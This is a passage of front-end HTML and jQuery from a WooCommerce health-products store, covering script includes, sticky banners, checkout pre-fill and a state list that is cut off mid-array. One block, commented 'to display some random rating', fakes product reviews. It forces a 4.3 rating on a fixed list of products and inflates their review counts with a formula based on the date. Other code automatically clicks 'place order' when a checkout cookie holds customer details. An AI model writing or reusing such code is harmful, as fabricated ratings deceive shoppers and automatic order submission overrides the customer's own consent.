<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"82f79e3ac3","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768517429" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://www.possible.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766492814" id="akismet-frontend-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
